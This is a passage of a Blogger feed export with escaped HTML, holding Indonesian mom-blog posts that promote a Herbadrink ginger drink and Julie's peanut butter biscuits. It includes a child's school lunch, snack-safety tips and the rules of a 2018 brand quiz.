neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIV_37Axqrp2A39jNQBtxSv2CUITtIq67InneAYcfSG-ekfWFO3Fq2GuVJrb02WSsNJ2X_hjh0cOc14ak4P1sk3nZV67njh56DgbPVfGSBdE8AJHmCvHxLPmW6GVP44kqFVASOz3W5Ns7\/s1600\/20181016_101819_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIV_37Axqrp2A39jNQBtxSv2CUITtIq67InneAYcfSG-ekfWFO3Fq2GuVJrb02WSsNJ2X_hjh0cOc14ak4P1sk3nZV67njh56DgbPVfGSBdE8AJHmCvHxLPmW6GVP44kqFVASOz3W5Ns7\/s640\/20181016_101819_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ebuah dan sari jahe herbadrink merupakan, asupan alami untuk menajga kesehatan menjelang usia kepala empat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHerbadrink sari jahe ini mudah sekali didapatkan di berbagai toko, ga harus di toko obat sih. Di toko ritel atau toko barang sembako tersedia. Kalo kemarin saya beli di Hypermart, kebetulan sedang ada prom. Oh, ya selain sari jahe ini, herbadrink ini juga ada produk lainnya seperti Temu Lawak, Lidah Buaya dan lain sebagainya.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESaya harus sehat menjelang usia kepala empat\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYah, saya \u003Cb\u003E\u003Ci\u003Egalau menghadapi usia cantik ini,\u003C\/i\u003E\u003C\/b\u003E apalagi kata teman-teman. banyak penyakit yang mudah datang saat usia ini. Oleh karena itu perlu sekali menjaga pola hidup sehat dan juga asupan makanan dan minuman yang terbaik. Tidak boleh sembarangan mengkonsumsi obat. Sebisanya konsumsi obat yang alamis aja seperti produk-produk herbadrink ini.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaefo6hDyuaeqq9Cb7MyoBMI0pF7pWnsv4S4JjVzbynvMz_-gH6WZWmKdO3BljoKl1hDNgbLAnB0fIOuQJQwxqDO3INrSgN9o80Cq5XP-X6T4u7JpXOdrDlQEd2I6RJ1i5xHQy3XlXDSj\/s1600\/20181016_105613_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaefo6hDyuaeqq9Cb7MyoBMI0pF7pWnsv4S4JjVzbynvMz_-gH6WZWmKdO3BljoKl1hDNgbLAnB0fIOuQJQwxqDO3INrSgN9o80Cq5XP-X6T4u7JpXOdrDlQEd2I6RJ1i5xHQy3XlXDSj\/s640\/20181016_105613_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetiga putri kami, smeoga juga selalu sehat dan kami juga bisa mendampinginya.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya harus tetap menjaga kesehatan, agar bisa menemani dan melihat anak-anaks aya, Nawra, Athifah , Annasaya dan menemani hari tua suami dengan kondisi sehat, bertenaga dan bahagia.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESemoga ulasan ini bermanfaat ya, dan semoga kita selalu sehat selalu. juga ada.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/8290306796118753181\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/10\/kegalauan-menjelang-usia-kepala-empat.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8290306796118753181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8290306796118753181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/10\/kegalauan-menjelang-usia-kepala-empat.html","title":"Kegalauan Menjelang Usia Kepala Empat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq7K-Vt_6lPV1k2RaR9dcjIxfUsx2gMZYoPV2OsLGLHvpArnwKcnTymtP23ajxIs3fhqN4-LcEgUzMoHGKDROESqjdMif0RW366OuQJC9i4s1_dJjaK7HrJ8K9EoLX5ct3PQhXyiXlZcg\/s72-c\/20181016_095708_0001.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4834941964600914434"},"published":{"$t":"2018-09-28T02:00:00.000+07:00"},"updated":{"$t":"2018-09-29T16:06:16.742+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snack"}],"title":{"type":"text","$t":"Bekal Cinta Untuk Anak dari Julies"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum Wr. Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_Bekal Cinta Untuk Anak dari Julie. Beberapa hari ini, Athifah setiap pulang sekolah selalu minta jajan. Padahal aank usia 5 tahun itu, hampir jarang minta jajan. Sebab kalo saya jajan ke toko, pasti saya berikan dia kesempatan buat mmeilih dua jenis barang. Entah makanan atau mainan yang ingin dia beli. Selain itu saya juga sring stok camilan , termasuk dalam bentuk snack ringan di rumah untuk anak-anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s1600\/20180928_110707_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s320\/20180928_110707_0001.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun kali ini, Athifah bilang dia ingin beli sendiri dan ingin membawa makanan itu saat sekolah, dia ingin camilan itu dibawa saat ia datang ke sekolah. artinya harus dipersiapkan dari rumah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYa, sudah saya pun mengikuti keinginan Athifah untuk membawa bekal snack dari rumah.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKami pun pergi ke toko Indo, di sana seperti yang biasa saya lakukan. Athifah memilih sendiri apa yang dia inginkan.Beberapa jenis makanan atau minum yang dipilih Athifah, biasanya memang yang pernah dia beli. Kecuali ada yang bikin dia tertarik.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDA71uFBLGDhusXbZx9IbT1N7RrM-QfHq1T9oyneWaal9qXnPrE65mDwbnp2WCuo5hfZ4GnnQJebI6nwHoJV5K5UkCve-iVcsAwTxzAJCU4QTvzt7kYzbg9BZlcfWhSFl7wNA9IbuObpV\/s1600\/IMG_20180928_065148473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1562\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWDA71uFBLGDhusXbZx9IbT1N7RrM-QfHq1T9oyneWaal9qXnPrE65mDwbnp2WCuo5hfZ4GnnQJebI6nwHoJV5K5UkCve-iVcsAwTxzAJCU4QTvzt7kYzbg9BZlcfWhSFl7wNA9IbuObpV\/s320\/IMG_20180928_065148473.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAthifah memilih Snack Julies. Memang snack ini juga sering kami beli, bahkan yang sejenis ini. Di dalamnya terdapat krim kacang. Athifah memang sangat suka makanan yang ada isi krim atau snack berlapis krim kacang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPilihan Athifah ke Julies ini sebab ukurannya ga terlalu besar, kemasannya juga ringan\u0026nbsp; dan imut. Muat dimasukin ke dalam tas sekolahnya. Saya pun membuat bekal khusua untuk Athifah. Hari ini Athifah ingin membawa Ayam Goreng dan Orek Tempe. Athifah juga baru belajar makan pedas. Jadi say bikin aja sambel asem manis tempe ini. Lalu potongan buah Pear. nah, kebetulan sayur kesukaan Athifah adalah Bayam, lupa saya beli kemarin. Jadi hari ini Athifah ga bawa sayur. Terus nasinya saya bagi dua supaya, bisa dimakan dua kali. Biasanya Sepulang sekolah Athifah suka lanjut makan lagi. Pembatasnya snack Julies. Keren kan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEr-Gv5CQlxxaxi4qIW3Rzlw62uRJQr2j6PBYapkyT11SRdDFQyWvXg11ZefQeKJciikPIOcl_ygaeEb_gnO8zp7yg3XDmWQyHMUT4wxpUH1d5lkZ1xTozh-0emJ7-H45XQDpGSEVEvAtv\/s1600\/IMG_20180928_084029704.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEr-Gv5CQlxxaxi4qIW3Rzlw62uRJQr2j6PBYapkyT11SRdDFQyWvXg11ZefQeKJciikPIOcl_ygaeEb_gnO8zp7yg3XDmWQyHMUT4wxpUH1d5lkZ1xTozh-0emJ7-H45XQDpGSEVEvAtv\/s320\/IMG_20180928_084029704.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKenalan dengan Snack\u0026nbsp;Julie’s Peanut Butter Sandwich.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETahukah Moms? Selai kacang alami baik untuk dikonsumsi karena mengandung lemak tak jenuh, yang dapat mengurangi tingkat kolesterol jahat. Selain itu, kacang tanah juga mengandung vitamin E, niacin, folat, dan protein. Moms bisa dapatkan manfaat baik dari selai kacang dengan konsumsi Biskuit Julie’s Peanut Butter Sandwich. Snack ini bisa dibeli diberbagai toko makanan, terutama toko ritel Indomaret dengan harga yang sangat terjangkau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif; font-size: x-large;\"\u003ETips Memilih Snack Untuk Anak\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EBerdasarkan Indonesia Pediatric Society . Berikut adalah tips memilih snack sehat untuk anak\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESediakan snack yang bergizi, artinya mengandung karbohidrat, protein, lemak secara seimbang namun dengan porsi lebih kecil dibandingkan makanan utama. Contoh snack misalnya seperti bubur kacang hijau, sandwich keju mini, roti selai kacang, puding susu, lemper, risoles, pastel dan makaroni panggang. Siapkan snack dalam porsi-porsi kecil dan tampilan yang menarik agar anak tertarik untuk menyantapnya dan tidak memilih snack Bila memilihsnack dalam kemasan, cermati komposisi bahan, pastikan anak tidak mengonsumsi gula berlebih.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPastikan snack yang kita sajikan aman, artinya bebas dari bahan tambahan pangan (BTP) yang berbahaya. Bahan tambahan yang dilarang oleh BPOM adalah asam borat, asam salisilat, dietilpirokarbonat, dulsin, kalium klorat, kloramfenol, minyak nabati yang dibrominasi, nitrofurazon, dan formalin. Pewarna tekstil seperti Rhodamin B sering pula ditemukan pada kerupuk dan jajanan anak. Mengkonsumsi makanan yang mengandung formalin atau rhodamin dapat menyebabkan kerusakan organ dalam tubuh dan kanker.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESnack harus diolah dan disajikan secara higienis.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJangan menyimpan makanan yang tidak bergizi di lemari atau kulkas, misalnya permen atau keripik.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUntuk anak dengan status gizi lebih atau obesitas, snack juga merupakan sarana mengontrol asupan kalori sambil tetap mempertahankan rasa kenyang. Berikan snack berupa buah potong, bukan jus buah. Bila anak minum susu, berikan susu rendah lemak\/tanpa lemak untuk anak usia di atas 2 tahun.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBiasakan hanya minum air putih. Hindari kebiasaan minum minuman manis seperti teh manis, teh botol, susu kental manis, minuman berperisa, jus buah yang ditambah gula, dan minuman bersoda\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbhXn2_d1t4g9nExBsC_OS0GPMcxRHKq0L3F5PjmSxZaJXCpYcer25H6RzBxeWFprpwKR4dwCdOwR9HNmxiOCi-kUS4eMKfuBLSuBpnxxuxSLjlCO2i42Zby1UT97p78eJJ4d4Zqy8Mwh\/s1600\/julies.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbhXn2_d1t4g9nExBsC_OS0GPMcxRHKq0L3F5PjmSxZaJXCpYcer25H6RzBxeWFprpwKR4dwCdOwR9HNmxiOCi-kUS4eMKfuBLSuBpnxxuxSLjlCO2i42Zby1UT97p78eJJ4d4Zqy8Mwh\/s640\/julies.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETips Menyimpan Snack dari Julies\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOh, ya Snack Julies ini sedang ngadain lomba loh, untuk info detilnya. Bisa kalian baca di si bawah ini, barangkali berminat untuk ikutan yah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ESyarat \u0026amp; Ketentuan Quiz #BekalCintaJulies\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Quiz \u003Ca href=\"http:\/\/bit.ly\/BekalCintaJulies\" target=\"_blank\"\u003E#BekalCintaJulies\u003C\/a\u003E terbuka untuk siapa saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Peserta adalah WNI, berdomisili di Indonesia dan memiliki kartu identitas yang masih berlaku\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Peserta terlebih dulu harus LIKE Facebook page Julie’s Indonesia dan FOLLOW Instagram @julies.ind\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. Quiz #BekalCintaJulies akan berlangsung mulai 1-30 September 2018\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5.\u0026nbsp; Mekanisme\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeli biskuit Julie’s Peanut Butter Sandwich 90 gr atau Julie’s Chocomore\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFoto bekal makanan Moms dengan biskuit Julie’s di dalamnya, lalu tulis cerita menarik di balik #BekalCintaJulies versi Moms\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUpload di Instagram dengan mention 